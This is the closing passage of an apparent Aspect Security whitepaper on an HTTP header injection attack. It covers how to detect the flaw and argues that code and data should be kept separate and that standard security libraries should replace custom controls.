Static analysis tools should be able to search for header injection and note this attack. This attack may warrant increasing the severity of such findings. Vulnerability scanning tools will have a harder time, but attempting the injection into anything that looks like a filename to download would be a good start. The fastest and most accurate approach is to simply look in the code manually.Since the underlying header injection vulnerability has been known for many years, it may have been found in previous security reviews. You may want to revisit these findings and reevaluate the risk with this attack in mind. This is a good reason to establish a risk registry to track vulnerabilities across the organization.# Concluding Remarks

A few additional thoughts about this attack and concluding notes.

### Root Cause Analysis

Internet applications today are sharing data in an unprecedented number and variety of formats, and allowing any number of nested encoding formats. We have effectively lost the ability to tell the difference between code and data. Historically, when code and data get mixed, security problems inevitably follow.

This attack is just one more example of the blurred line between data and code. HTTP has very weak provisions for separating data from executable file content. So it's not surprising that attackers can inject code in this way. We need stronger protocols and data formats that keep code and data separate. We have virtually guaranteed XSS with data formats like HTML that irreversibly mix JavaScript and marked up data.

In fact, the time has come to treat all data, even simple HTTP parameters, as though it were code. With the proliferation of interpreters and increased data sharing, we are going to continue to see increases in injection attacks of all kinds. Parameterized interfaces, such as PreparedStatement in Java, and welldefined escaping syntax are several of the best defenses against injection today. We strongly encourage everyone to designing infrastructure products, libraries, and custom applications to facilitate the easy separation of code and data.

The time has also come to abandon the practice of writing custom security controls. Just as cryptographic controls are far too difficult for most developers to get correct, so are the other security controls, including authentication, access control, input validation, canonicalization, encoding, and logging. We must move towards standard well-vetted security libraries to have any hope of making broad scale improvements in application security.

### About Aspect Security

Aspect Security is the leading provider of application security risk management services. Millions of lines of critical application code are verified each month by Aspect's experienced penetration testing and code review specialists. Aspect teaches advanced hands-on security courses to thousands of architects, developers, and managers each year. Organizations with critical applications have gained control by implementing Aspect's Secure Development Lifecycle (SDL) program. Aspect is headquartered in Columbia MD. For information, visit www.aspectsecurity.com or call 301-604-4882.